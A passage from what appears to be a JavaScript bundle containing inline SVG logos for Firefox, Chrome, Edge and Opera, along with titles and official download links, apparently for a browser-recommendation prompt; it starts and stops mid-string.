0.0305035C41.5456 0.0157484 41.5277 0.00628966 41.5082 0.0039316C41.4891 -0.00131053 41.4689 -0.00131053 41.4498 0.0039316C41.4458 0.0039316 41.4394 0.0111316 41.4346 0.0127316C41.4298 0.0143316 41.4194 0.0215316 41.4122 0.0247316C40.213 0.593532 33.1018 11.8535 42.7402 21.4919Z" fill="url(#firefox_paint8_radial)"/>\n<path d="M46.08 25.6288C45.9448 25.5048 45.7856 25.3768 45.6152 25.248C45.552 25.2008 45.4896 25.1536 45.4224 25.1064C43.2415 23.5957 40.5773 22.9488 37.9464 23.2912C49.0984 28.8672 46.1064 48.0688 30.6512 47.344C29.2751 47.2875 27.9152 47.0251 26.6168 46.5656C26.3134 46.452 26.0099 46.3277 25.7064 46.1928C25.5312 46.1128 25.356 46.0328 25.1832 45.9432L25.2048 45.9568C27.36 47.428 38.0048 51.0224 49.1344 41.9568L49.152 41.9168C49.4296 41.2688 53.1128 32.1064 46.08 25.6288Z" fill="url(#firefox_paint9_radial)"/>\n<path d="M17.8832 35.7959C17.8832 35.7959 19.3144 30.4623 28.1312 30.4623C29.084 30.4623 31.8112 27.8023 31.86 27.0311C28.0686 28.4047 23.8903 28.2405 20.2184 26.5735C18.4374 25.6701 16.4547 25.2379 14.4592 25.318C12.4638 25.3981 10.5221 25.9879 8.81921 27.0311C9.46553 28.429 10.5034 29.6095 11.807 30.4295C13.1106 31.2495 14.6241 31.6739 16.164 31.6511C15.5896 36.7207 18.2696 42.6311 24.7568 45.7311C24.9016 45.8007 25.0376 45.8759 25.1864 45.9423C21.4 43.9863 18.2736 40.2871 17.8832 35.7959Z" fill="url(#firefox_paint10_radial)"/>\n<path d="M60.4928 21.4615C59.1456 18.2199 56.4129 14.7199 54.2729 13.6135C55.7992 16.5696 56.8585 19.7443 57.4128 23.0247L57.4185 23.0767C53.9129 14.3367 47.968 10.8127 43.1129 3.13913C42.8672 2.75113 42.6217 2.36233 42.3825 1.95193C42.2457 1.71753 42.136 1.50633 42.0408 1.31193C41.8395 0.921975 41.6843 0.509855 41.5784 0.0839316C41.5786 0.0642774 41.5715 0.0452586 41.5585 0.0305035C41.5455 0.0157484 41.5276 0.00628966 41.508 0.0039316C41.4889 -0.00131053 41.4688 -0.00131053 41.4496 0.0039316C41.4456 0.0039316 41.4392 0.0111316 41.4344 0.0127316C41.4296 0.0143316 41.4193 0.0215316 41.412 0.0247316L41.424 0.0039316C33.636 4.56393 30.9936 13.0055 30.7504 17.2279C31.112 17.2031 31.4704 17.1727 31.84 17.1727C34.6034 17.1778 37.3161 17.9145 39.7024 19.308C42.0886 20.7016 44.0633 22.7021 45.4257 25.1063C43.2447 23.5957 40.5805 22.9488 37.9496 23.2911C49.1017 28.8671 46.1096 48.0687 30.6544 47.3439C29.2783 47.2874 27.9184 47.025 26.6201 46.5655C26.3166 46.4519 26.0131 46.3277 25.7097 46.1927C25.5345 46.1127 25.3593 46.0327 25.1865 45.9431L25.208 45.9567C25.0576 45.8847 24.9072 45.8098 24.7568 45.7319C24.9016 45.8015 25.0377 45.8767 25.1865 45.9431C21.4001 43.9863 18.2736 40.2871 17.8832 35.7959C17.8832 35.7959 19.3145 30.4623 28.1313 30.4623C29.0841 30.4623 31.8113 27.8023 31.8601 27.0311C31.848 26.7791 26.4521 24.6311 24.3481 22.5591C23.2241 21.4511 22.6904 20.9175 22.2176 20.5167C21.9621 20.3003 21.6951 20.0979 21.4176 19.9103C20.7112 17.4375 20.681 14.8204 21.3305 12.3319C18.4704 13.7175 15.9291 15.6816 13.8672 18.0999H13.8528C12.624 16.5423 12.7104 11.4063 12.7808 10.3335C12.4173 10.4796 12.0703 10.6639 11.7456 10.8831C10.6609 11.6573 9.64679 12.5261 8.71525 13.4791C7.65373 14.5554 6.68421 15.7187 5.81685 16.9567V16.9615V16.9559C3.82344 19.782 2.40957 22.9749 1.65685 26.3503L1.61525 26.5551C1.55685 26.8279 1.29525 28.2135 1.25765 28.5111C1.25765 28.5335 1.25765 28.4879 1.25765 28.5111C1.01838 29.9414 0.865567 31.3848 0.800049 32.8335V32.9935C0.806847 40.757 3.72567 48.2354 8.97966 53.9509C14.2337 59.6663 21.4405 63.2029 29.1759 63.8617C36.9114 64.5205 44.6125 62.2536 50.7574 57.509C56.9022 52.7643 61.0437 45.8872 62.3633 38.2367C62.4153 37.8367 62.4576 37.4407 62.504 37.0367C63.1427 31.7585 62.4513 26.4044 60.4928 21.4615ZM57.4169 23.0543L57.4225 23.0871L57.4169 23.0543Z" fill="url(#firefox_paint11_linear)"/>\n<defs>\n<linearGradient id="firefox_paint0_linear" x1="56.3888" y1="9.91113" x2="4.91765" y2="59.5711" gradientUnits="userSpaceOnUse">\n<stop offset="0.048" stop-color="#FFF44F"/>\n<stop offset="0.111" stop-color="#FFE847"/>\n<stop offset="0.225" stop-color="#FFC830"/>\n<stop offset="0.368" stop-color="#FF980E"/>\n<stop offset="0.401" stop-color="#FF8B16"/>\n<stop offset="0.462" stop-color="#FF672A"/>\n<stop offset="0.534" stop-color="#FF3647"/>\n<stop offset="0.705" stop-color="#E31587"/>\n</linearGradient>\n<radialGradient id="firefox_paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(54.0104 7.09983) scale(64.6376)">\n<stop offset="0.129" stop-color="#FFBD4F"/>\n<stop offset="0.186" stop-color="#FFAC31"/>\n<stop offset="0.247" stop-color="#FF9D17"/>\n<stop offset="0.283" stop-color="#FF980E"/>\n<stop offset="0.403" stop-color="#FF563B"/>\n<stop offset="0.467" stop-color="#FF3750"/>\n<stop offset="0.71" stop-color="#F5156C"/>\n<stop offset="0.782" stop-color="#EB0878"/>\n<stop offset="0.86" stop-color="#E50080"/>\n</radialGradient>\n<radialGradient id="firefox_paint2_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.3913 33.5256) scale(64.6376)">\n<stop offset="0.3" stop-color="#960E18"/>\n<stop offset="0.351" stop-color="#B11927" stop-opacity="0.74"/>\n<stop offset="0.435" stop-color="#DB293D" stop-opacity="0.343"/>\n<stop offset="0.497" stop-color="#F5334B" stop-opacity="0.094"/>\n<stop offset="0.53" stop-color="#FF3750" stop-opacity="0"/>\n</radialGradient>\n<radialGradient id="firefox_paint3_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(38.1839 -7.56891) scale(46.8272)">\n<stop offset="0.132" stop-color="#FFF44F"/>\n<stop offset="0.252" stop-color="#FFDC3E"/>\n<stop offset="0.506" stop-color="#FF9D12"/>\n<stop offset="0.526" stop-color="#FF980E"/>\n</radialGradient>\n<radialGradient id="firefox_paint4_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(23.2417 50.4093) scale(30.7768)">\n<stop offset="0.353" stop-color="#3A8EE6"/>\n<stop offset="0.472" stop-color="#5C79F0"/>\n<stop offset="0.669" stop-color="#9059FF"/>\n<stop offset="1" stop-color="#C139E6"/>\n</radialGradient>\n<radialGradient id="firefox_paint5_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(33.9234 28.2284) rotate(-13.5916) scale(16.3177 19.1039)">\n<stop offset="0.206" stop-color="#9059FF" stop-opacity="0"/>\n<stop offset="0.278" stop-color="#8C4FF3" stop-opacity="0.064"/>\n<stop offset="0.747" stop-color="#7716A8" stop-opacity="0.45"/>\n<stop offset="0.975" stop-color="#6E008B" stop-opacity="0.6"/>\n</radialGradient>\n<radialGradient id="firefox_paint6_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(29.5754 4.45538) scale(22.1408)">\n<stop stop-color="#FFE226"/>\n<stop offset="0.121" stop-color="#FFDB27"/>\n<stop offset="0.295" stop-color="#FFC82A"/>\n<stop offset="0.502" stop-color="#FFA930"/>\n<stop offset="0.732" stop-color="#FF7E37"/>\n<stop offset="0.792" stop-color="#FF7139"/>\n</radialGradient>\n<radialGradient id="firefox_paint7_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(46.9784 -9.58838) scale(94.4648)">\n<stop offset="0.113" stop-color="#FFF44F"/>\n<stop offset="0.456" stop-color="#FF980E"/>\n<stop offset="0.622" stop-color="#FF5634"/>\n<stop offset="0.716" stop-color="#FF3647"/>\n<stop offset="0.904" stop-color="#E31587"/>\n</radialGradient>\n<radialGradient id="firefox_paint8_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(39.0169 -4.33566) rotate(83.976) scale(69.2355 45.4386)">\n<stop stop-color="#FFF44F"/>\n<stop offset="0.06" stop-color="#FFE847"/>\n<stop offset="0.168" stop-color="#FFC830"/>\n<stop offset="0.304" stop-color="#FF980E"/>\n<stop offset="0.356" stop-color="#FF8B16"/>\n<stop offset="0.455" stop-color="#FF672A"/>\n<stop offset="0.57" stop-color="#FF3647"/>\n<stop offset="0.737" stop-color="#E31587"/>\n</radialGradient>\n<radialGradient id="firefox_paint9_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(29.0538 12.6561) scale(58.976)">\n<stop offset="0.137" stop-color="#FFF44F"/>\n<stop offset="0.48" stop-color="#FF980E"/>\n<stop offset="0.592" stop-color="#FF5634"/>\n<stop offset="0.655" stop-color="#FF3647"/>\n<stop offset="0.904" stop-color="#E31587"/>\n</radialGradient>\n<radialGradient id="firefox_paint10_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(44.6217 16.1077) scale(64.5488)">\n<stop offset="0.094" stop-color="#FFF44F"/>\n<stop offset="0.231" stop-color="#FFE141"/>\n<stop offset="0.509" stop-color="#FFAF1E"/>\n<stop offset="0.626" stop-color="#FF980E"/>\n</radialGradient>\n<linearGradient id="firefox_paint11_linear" x1="55.7704" y1="9.64553" x2="11.9736" y2="53.4415" gradientUnits="userSpaceOnUse">\n<stop offset="0.167" stop-color="#FFF44F" stop-opacity="0.8"/>\n<stop offset="0.266" stop-color="#FFF44F" stop-opacity="0.634"/>\n<stop offset="0.489" stop-color="#FFF44F" stop-opacity="0.217"/>\n<stop offset="0.6" stop-color="#FFF44F" stop-opacity="0"/>\n</linearGradient>\n</defs>\n</svg>',title:"Firefox",url:"https://www.mozilla.org/en-US/firefox/new/"},chrome:{svg:'<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">\n<mask id="chrome_mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="64" height="64">\n<path d="M32 64C49.6731 64 64 49.6731 64 32C64 14.3269 49.6731 0 32 0C14.3269 0 0 14.3269 0 32C0 49.6731 14.3269 64 32 64Z" fill="white"/>\n</mask>\n<g mask="url(#chrome_mask0)">\n<path d="M32 64C49.6731 64 64 49.6731 64 32C64 14.3269 49.6731 0 32 0C14.3269 0 0 14.3269 0 32C0 49.6731 14.3269 64 32 64Z" fill="url(#chrome_paint0_radial)"/>\n<path d="M5.08026 0V39.2727H19.4039L32.0003 17.4545H64.0003V0H5.08026Z" fill="#DB4437"/>\n<path d="M5.08026 0V39.2727H19.4039L32.0003 17.4545H64.0003V0H5.08026Z" fill="url(#chrome_paint1_linear)"/>\n<path d="M19.7492 39.1454L5.2656 14.3054L5.05469 14.6691L19.4329 39.3236L19.7492 39.1454Z" fill="#3E2723" fill-opacity="0.15"/>\n<path d="M0 64H30.4618L44.6 49.8618V39.2727H19.4036L0 5.99268V64Z" fill="#0F9D58"/>\n<path d="M0 64H30.4618L44.6 49.8618V39.2727H19.4036L0 5.99268V64Z" fill="url(#chrome_paint2_linear)"/>\n<path d="M44.3051 39.7563L44.0033 39.5818L30.0433 64H30.4615L44.3161 39.7672L44.3051 39.7563Z" fill="#263238" fill-opacity="0.15"/>\n<path d="M31.9999 17.4546L44.5999 39.2728L30.4617 64H63.9999V17.4546H31.9999Z" fill="#FFCD40"/>\n<path d="M31.9999 17.4546L44.5999 39.2728L30.4617 64H63.9999V17.4546H31.9999Z" fill="url(#chrome_paint3_linear)"/>\n<path d="M31.9999 17.4546L44.5999 39.2728L30.4617 64H63.9999V17.4546H31.9999Z" fill="#FFCD40"/>\n<path d="M31.9999 17.4546L44.5999 39.2728L30.4617 64H63.9999V17.4546H31.9999Z" fill="url(#chrome_paint4_linear)"/>\n<path d="M5.08026 0V39.2727H19.4039L32.0003 17.4545H64.0003V0H5.08026Z" fill="#DB4437"/>\n<path d="M5.08026 0V39.2727H19.4039L32.0003 17.4545H64.0003V0H5.08026Z" fill="url(#chrome_paint5_linear)"/>\n<path d="M32 17.4546V25.0728L60.5091 17.4546H32Z" fill="url(#chrome_paint6_radial)"/>\n<path d="M0 64H30.4618L44.6 39.2727H19.4036L0 5.99268V64Z" fill="#0F9D58"/>\n<path d="M0 64H30.4618L44.6 39.2727H19.4036L0 5.99268V64Z" fill="url(#chrome_paint7_linear)"/>\n<path d="M5.08026 14.709L25.8984 35.5235L19.4039 39.2726L5.08026 14.709Z" fill="url(#chrome_paint8_radial)"/>\n<path d="M30.4836 63.96L38.1055 35.5237L44.6 39.2728L30.4836 63.96Z" fill="url(#chrome_paint9_radial)"/>\n<path d="M32 46.5455C40.0332 46.5455 46.5454 40.0333 46.5454 32C46.5454 23.9668 40.0332 17.4546 32 17.4546C23.9668 17.4546 17.4545 23.9668 17.4545 32C17.4545 40.0333 23.9668 46.5455 32 46.5455Z" fill="#F1F1F1"/>\n<path d="M32 43.6365C38.4266 43.6365 43.6364 38.4267 43.6364 32.0001C43.6364 25.5735 38.4266 20.3638 32 20.3638C25.5734 20.3638 20.3636 25.5735 20.3636 32.0001C20.3636 38.4267 25.5734 43.6365 32 43.6365Z" fill="#4285F4"/>\n<path d="M32 17.0908C23.9673 17.0908 17.4545 23.6035 17.4545 31.6363V31.9999C17.4545 23.9672 23.9673 17.4545 32 17.4545H64V17.0908H32Z" fill="#3E2723" fill-opacity="0.2"/>\n<path d="M44.5818 39.2727C42.0655 43.6145 37.3782 46.5454 32 46.5454C26.6182 46.5454 21.9309 43.6145 19.4145 39.2727H19.4L0 5.99268V6.35631L19.4036 39.6363H19.4182C21.9345 43.9781 26.6218 46.909 32.0036 46.909C37.3818 46.909 42.0691 43.9818 44.5855 39.6363H44.6036V39.2727H44.5818Z" fill="white" fill-opacity="0.1"/>\n<path opacity="0.1" d="M32.3636 17.4546C32.3018 17.4546 32.2436 17.4619 32.1818 17.4655C40.1309 17.5637 46.5455 24.0291 46.5455 32C46.5455 39.971 40.1309 46.4364 32.1818 46.5346C32.2436 46.5346 32.3018 46.5455 32.3636 46.5455C40.3964 46.5455 46.9091 40.0328 46.9091 32C46.9091 23.9673 40.3964 17.4546 32.3636 17.4546Z" fill="#3E2723"/>\n<path d="M44.7272 39.7564C45.9636 37.6182 46.6799 35.1454 46.6799 32.4982C46.6799 30.9636 46.4399 29.4873 45.9999 28.1018C46.3454 29.3454 46.5454 30.6509 46.5454 32.0036C46.5454 34.6509 45.829 37.1236 44.5926 39.2618L44.5999 39.2764L30.4617 64.0036H30.8836L44.7345 39.7709L44.7272 39.7564Z" fill="white" fill-opacity="0.2"/>\n<path d="M32 0.363636C49.6109 0.363636 63.8982 14.5927 63.9964 32.1818C63.9964 32.12 64 32.0618 64 32C64 14.3273 49.6727 0 32 0C14.3273 0 0 14.3273 0 32C0 32.0618 0.00363645 32.12 0.00363645 32.1818C0.101818 14.5927 14.3891 0.363636 32 0.363636Z" fill="white" fill-opacity="0.2"/>\n<path d="M32 63.6363C49.6109 63.6363 63.8982 49.4072 63.9964 31.8181C63.9964 31.8799 64 31.9381 64 31.9999C64 49.6727 49.6727 63.9999 32 63.9999C14.3273 63.9999 0 49.6727 0 31.9999C0 31.9381 0.00363645 31.8799 0.00363645 31.8181C0.101818 49.4072 14.3891 63.6363 32 63.6363Z" fill="#3E2723" fill-opacity="0.15"/>\n</g>\n<defs>\n<radialGradient id="chrome_paint0_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(9.55854 8.73236) scale(64.2713)">\n<stop stop-color="white" stop-opacity="0.1"/>\n<stop offset="1" stop-color="white" stop-opacity="0"/>\n</radialGradient>\n<linearGradient id="chrome_paint1_linear" x1="7.75917" y1="24.3713" x2="26.8501" y2="13.2196" gradientUnits="userSpaceOnUse">\n<stop stop-color="#A52714" stop-opacity="0.6"/>\n<stop offset="0.66" stop-color="#A52714" stop-opacity="0"/>\n</linearGradient>\n<linearGradient id="chrome_paint2_linear" x1="37.408" y1="56.9072" x2="16.1956" y2="44.4832" gradientUnits="userSpaceOnUse">\n<stop stop-color="#055524" stop-opacity="0.4"/>\n<stop offset="0.33" stop-color="#055524" stop-opacity="0"/>\n</linearGradient>\n<linearGradient id="chrome_paint3_linear" x1="41.4028" y1="15.2015" x2="46.7442" y2="38.5928" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EA6100" stop-opacity="0.3"/>\n<stop offset="0.66" stop-color="#EA6100" stop-opacity="0"/>\n</linearGradient>\n<linearGradient id="chrome_paint4_linear" x1="41.4028" y1="15.2015" x2="46.7442" y2="38.5928" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EA6100" stop-opacity="0.3"/>\n<stop offset="0.66" stop-color="#EA6100" stop-opacity="0"/>\n</linearGradient>\n<linearGradient id="chrome_paint5_linear" x1="7.75917" y1="24.3713" x2="26.8501" y2="13.2196" gradientUnits="userSpaceOnUse">\n<stop stop-color="#A52714" stop-opacity="0.6"/>\n<stop offset="0.66" stop-color="#A52714" stop-opacity="0"/>\n</linearGradient>\n<radialGradient id="chrome_paint6_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.6095 17.4357) scale(30.5738)">\n<stop stop-color="#3E2723" stop-opacity="0.2"/>\n<stop offset="1" stop-color="#3E2723" stop-opacity="0"/>\n</radialGradient>\n<linearGradient id="chrome_paint7_linear" x1="37.408" y1="56.9072" x2="16.1956" y2="44.4832" gradientUnits="userSpaceOnUse">\n<stop stop-color="#055524" stop-opacity="0.4"/>\n<stop offset="0.33" stop-color="#055524" stop-opacity="0"/>\n</linearGradient>\n<radialGradient id="chrome_paint8_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(5.04572 14.7344) scale(28.3796)">\n<stop stop-color="#3E2723" stop-opacity="0.2"/>\n<stop offset="1" stop-color="#3E2723" stop-opacity="0"/>\n</radialGradient>\n<radialGradient id="chrome_paint9_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(31.9433 32.0502) scale(31.9527)">\n<stop stop-color="#263238" stop-opacity="0.2"/>\n<stop offset="1" stop-color="#263238" stop-opacity="0"/>\n</radialGradient>\n</defs>\n</svg>',title:"Chrome",url:"https://www.google.com/chrome/"},edge:{svg:'<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M57.7627 47.6335C56.9214 48.0746 56.0426 48.469 55.1294 48.8121C52.3841 49.8433 49.3523 50.428 46.1544 50.428C34.3242 50.428 24.0186 42.2899 24.0186 31.8474C24.0186 28.911 25.7175 26.3658 28.125 25.0251C17.4262 25.4737 14.6758 36.6252 14.6758 43.1578C14.6758 61.626 31.6982 63.5002 35.366 63.5002C37.3426 63.5002 40.3261 62.9245 42.1237 62.3606C42.2332 62.3242 42.3423 62.2874 42.4514 62.2498C49.3912 59.8565 55.2484 55.1481 59.0985 49.0449C59.6506 48.1695 58.6796 47.1527 57.7627 47.6335Z" fill="url(#edge_paint0_linear)"/>\n<path opacity="0.35" d="M57.7627 47.6335C56.9214 48.0746 56.0426 48.469 55.1294 48.8121C52.3841 49.8433 49.3523 50.428 46.1544 50.428C34.3242 50.428 24.0186 42.2899 24.0186 31.8474C24.0186 28.911 25.7175 26.3658 28.125 25.0251C17.4262 25.4737 14.6758 36.6252 14.6758 43.1578C14.6758 61.626 31.6982 63.5002 35.366 63.5002C37.3426 63.5002 40.3261 62.9245 42.1237 62.3606C42.2332 62.3242 42.3423 62.2874 42.4514 62.2498C49.3912 59.8565 55.2484 55.1481 59.0985 49.0449C59.6506 48.1695 58.6796 47.1527 57.7627 47.6335Z" fill="url(#edge_paint1_radial)"/>\n<path d="M26.4278 60.3535C24.2042 58.9751 22.2739 57.1577 20.7439 55.0097C18.3765 51.6857 16.9611 47.597 16.9611 43.1579C16.9611 36.6252 20.003 30.8391 24.6919 27.1731C25.7568 26.3405 27.1203 25.5007 28.1249 25.0252C28.9051 24.6559 30.2392 23.9909 32.0113 24.016C34.9492 24.0576 37.169 25.5554 38.4326 27.2566C39.4034 28.5636 40.0021 30.1738 40.0221 31.9218C40.0228 31.8693 46.1381 12.0208 20.0098 12.0208C9.03657 12.0208 0 22.4381 0 31.5746C0 37.3701 1.34483 41.997 3.02864 45.5828C6.77879 53.5702 13.7331 59.7523 22.2401 62.476C25.3209 63.4625 28.6027 64.0001 32.0113 64.0001C35.5465 64.0001 38.944 63.4186 42.1236 62.3607C40.326 62.9246 38.4204 63.2331 36.4437 63.2331C32.7759 63.2331 29.3574 62.1694 26.4278 60.3535Z" fill="url(#edge_paint2_linear)"/>\n<path opacity="0.41" d="M26.4278 60.3535C24.2042 58.9751 22.2739 57.1577 20.7439 55.0097C18.3765 51.6857 16.9611 47.597 16.9611 43.1579C16.9611 36.6252 20.003 30.8391 24.6919 27.1731C25.7568 26.3405 27.1203 25.5007 28.1249 25.0252C28.9051 24.6559 30.2392 23.9909 32.0113 24.016C34.9492 24.0576 37.169 25.5554 38.4326 27.2566C39.4034 28.5636 40.0021 30.1738 40.0221 31.9218C40.0228 31.8693 46.1381 12.0208 20.0098 12.0208C9.03657 12.0208 0 22.4381 0 31.5746C0 37.3701 1.34483 41.997 3.02864 45.5828C6.77879 53.5702 13.7331 59.7523 22.2401 62.476C25.3209 63.4625 28.6027 64.0001 32.0113 64.0001C35.5465 64.0001 38.944 63.4186 42.1236 62.3607C40.326 62.9246 38.4204 63.2331 36.4437 63.2331C32.7759 63.2331 29.3574 62.1694 26.4278 60.3535Z" fill="url(#edge_paint3_radial)"/>\n<path d="M38.0786 37.2144C37.8759 37.4767 37.2526 37.8388 37.2526 38.6303C37.2526 39.2814 37.6777 39.9096 38.4331 40.4368C42.0282 42.9459 48.8046 42.6077 48.8226 42.6077C51.6202 42.598 54.1368 41.8287 56.391 40.5108C57.4165 39.9111 58.3657 39.1989 59.2214 38.3858C62.1583 35.5951 63.9488 31.6623 63.9986 27.2926C64.0623 21.6887 62.0085 17.9632 61.1644 16.3135C55.8662 5.95899 44.4295 0 31.9945 0C14.4659 0 0.236685 14.0865 0.00146484 31.55C0.120295 22.4143 9.1999 15.0372 19.9929 15.0372C20.8681 15.0372 25.8584 15.1225 30.4943 17.5555C34.5779 19.6987 36.7188 22.2884 38.2069 24.8575C39.7519 27.5249 40.0267 30.894 40.0267 32.2372C40.0267 33.5804 39.3496 35.5692 38.0786 37.2144Z" fill="url(#edge_paint4_radial)"/>\n<path d="M38.0786 37.2144C37.8759 37.4767 37.2526 37.8388 37.2526 38.6303C37.2526 39.2814 37.6777 39.9096 38.4331 40.4368C42.0282 42.9459 48.8046 42.6077 48.8226 42.6077C51.6202 42.598 54.1368 41.8287 56.391 40.5108C57.4165 39.9111 58.3657 39.1989 59.2214 38.3858C62.1583 35.5951 63.9488 31.6623 63.9986 27.2926C64.0623 21.6887 62.0085 17.9632 61.1644 16.3135C55.8662 5.95899 44.4295 0 31.9945 0C14.4659 0 0.236685 14.0865 0.00146484 31.55C0.120295 22.4143 9.1999 15.0372 19.9929 15.0372C20.8681 15.0372 25.8584 15.1225 30.4943 17.5555C34.5779 19.6987 36.7188 22.2884 38.2069 24.8575C39.7519 27.5249 40.0267 30.894 40.0267 32.2372C40.0267 33.5804 39.3496 35.5692 38.0786 37.2144Z" fill="url(#edge_paint5_radial)"/>\n<defs>\n<linearGradient id="edge_paint0_linear" x1="14.6758" y1="44.2627" x2="59.2596" y2="44.2627" gradientUnits="userSpaceOnUse">\n<stop stop-color="#0C59A4"/>\n<stop offset="1" stop-color="#114A8B"/>\n</linearGradient>\n<radialGradient id="edge_paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(39.3011 44.5958) scale(23.846 22.6792)">\n<stop offset="0.71659" stop-opacity="0"/>\n<stop offset="0.9459" stop-opacity="0.53"/>\n<stop offset="1"/>\n</radialGradient>\n<linearGradient id="edge_paint2_linear" x1="38.1808" y1="24.921" x2="10.332" y2="55.255" gradientUnits="userSpaceOnUse">\n<stop stop-color="#1B9DE2"/>\n<stop offset="0.16164" stop-color="#1595DF"/>\n<stop offset="0.66749" stop-color="#0680D7"/>\n<stop offset="1" stop-color="#0078D4"/>\n</linearGradient>\n<radialGradient id="edge_paint3_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(17.8262 49.666) rotate(-81.464) scale(35.8088 28.855)">\n<stop offset="0.76293" stop-opacity="0"/>\n<stop offset="0.9459" stop-opacity="0.5"/>\n<stop offset="1"/>\n</radialGradient>\n<radialGradient id="edge_paint4_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(6.30851 11.7013) rotate(92.129) scale(50.6079 107.786)">\n<stop stop-color="#35C1F1"/>\n<stop offset="0.11079" stop-color="#34C1ED"/>\n<stop offset="0.23164" stop-color="#2FC2DF"/>\n<stop offset="0.31446" stop-color="#2BC3D2"/>\n<stop offset="0.67338" stop-color="#36C752"/>\n</radialGradient>\n<radialGradient id="edge_paint5_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(60.6174 19.3937) rotate(73.6747) scale(24.3344 19.8678)">\n<stop stop-color="#66EB6E"/>\n<stop offset="1" stop-color="#66EB6E" stop-opacity="0"/>\n</radialGradient>\n</defs>\n</svg>',title:"Edge",url:"https://www.microsoft.com/en-us/edge"},opera:{svg:'<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">\n<mask id="opera_mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="64" height="64">\n<path d="M0 0H64V64H0V0Z" fill="white"/>\n</mask>\n<g mask="url(#opera_mask0)">\n<mask id="opera_mask1" mask-type="alpha" maskUnits="userSpaceOnUse" x="-1" y="0" width="54" height="64">\n<path d="M31.688 0C14.0584 0 -0.232025 14.2904 -0.232025 31.9216C-0.232025 49.0408 13.244 63.0096 30.1656 63.8032C30.672 63.828 31.1784 63.8408 31.6872 63.8408C39.8592 63.8408 47.3128 60.7688 52.9592 55.7184C49.2184 58.2 44.844 59.628 40.1688 59.628C32.5688 59.628 25.7592 55.856 21.1816 49.9096C17.6536 45.744 15.3656 39.584 15.2096 32.672V31.168C15.3656 24.256 17.6528 18.0968 21.1816 13.9312C25.7592 7.9872 32.568 4.216 40.168 4.216C44.8432 4.216 49.2208 5.644 52.9616 8.1248C47.344 3.1 39.9344 0.032 31.8096 0.0032C31.768 0.0032 31.728 0 31.6872 0H31.688Z" fill="white"/>\n</mask>\n<g mask="url(#opera_mask1)">\n<path d="M52.9624 0H-0.231232V63.84H52.9624V0Z" fill="url(#opera_paint0_linear)"/>\n</g>\n<mask id="opera_mask2" mask-type="alpha" maskUnits="userSpaceOnUse" x="20" y="4" width="44" height="56">\n<path d="M20.8 4H64V60H20.8V4Z" fill="white"/>\n</mask>\n<g mask="url(#opera_mask2)">\n<mask id="opera_mask3" mask-type="alpha" maskUnits="userSpaceOnUse" x="21" y="4" width="43" height="56">\n<path d="M21.1815 13.9313C24.1095 10.4753 27.8935 8.39046 32.0247 8.39046C41.3183 8.39046 48.8503 18.9249 48.8503 31.9217C48.8503 44.9161 41.3183 55.4497 32.0247 55.4497C27.8935 55.4497 24.1095 53.3657 21.1815 49.9097C25.7591 55.8561 32.5679 59.6281 40.1679 59.6281C44.8431 59.6281 49.2176 58.2001 52.9583 55.7185C59.4928 49.8721 63.6087 41.3785 63.6087 31.9217C63.6087 22.4657 59.4927 13.9689 52.9615 8.12486C49.2215 5.64406 44.844 4.21606 40.1688 4.21606C32.568 4.21606 25.7591 7.98726 21.1815 13.9313Z" fill="white"/>\n</mask>\n<g mask="url(#opera_mask3)">\n<path d="M63.6096 4.21606H21.1815V59.6281H63.6096V4.21606Z" fill="url(#opera_paint1_linear)"/>\n</g>\n</g>\n</g>\n<defs>\n<linearGradient id="opera_paint0_linear" x1="26.365" y1="0" x2="26.365" y2="63.84" gradientUnits="userSpaceOnUse">\n<stop stop-color="#FF1B2D"/>\n<stop offset="0.25" stop-color="#FF1B2D"/>\n<stop offset="0.3125" stop-color="#FF1B2D"/>\n<stop offset="0.34375" stop-color="#FF1B2D"/>\n<stop offset="0.375" stop-color="#FE1B2D"/>\n<stop offset="0.39063" stop-color="#FD1A2D"/>\n<stop offset="0.40625" stop-color="#FD1A2C"/>\n<stop offset="0.42188" stop-color="#FC1A2C"/>\n<stop offset="0.4375" stop-color="#FB1A2C"/>\n<stop offset="0.44531" stop-color="#FA1A2C"/>\n<stop offset="0.45313" stop-color="#FA192C"/>\n<stop offset="0.46094" stop-color="#F9192B"/>\n<stop offset="0.46875" stop-color="#F9192B"/>\n<stop offset="0.47656" stop-color="#F8192B"/>\n<stop offset="0.48438" stop-color="#F8192B"/>\n<stop offset="0.49219" stop-color="#F7192B"/>\n<stop offset="0.5" stop-color="#F6182B"/>\n<stop offset="0.50781" stop-color="#F6182A"/>\n<stop offset="0.51563" stop-color="#F5182A"/>\n<stop offset="0.52344" stop-color="#F4182A"/>\n<stop offset="0.53125" stop-color="#F4172A"/>\n<stop offset="0.53906" 